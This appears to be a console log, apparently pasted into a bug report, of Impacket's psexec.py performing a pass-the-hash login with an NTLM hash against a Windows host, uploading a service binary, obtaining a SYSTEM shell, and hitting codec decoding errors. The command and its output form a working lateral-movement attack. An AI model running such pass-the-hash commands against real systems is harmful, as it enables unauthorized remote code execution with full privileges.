 C:\Users\Tom\Desktop\impacket-0.10.0\examples>python psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 administrator@1
72.20.10.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.20.10.4.....
[*] Found writable share ADMIN$
[*] Uploading file ukoIJdBZ.exe
[*] Opening SVCManager on 172.20.10.4.....
[*] Creating service CRxZ on 172.20.10.4.....
[*] Starting service CRxZ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������□����
C:\Windows\system32> whoami
nt authority\system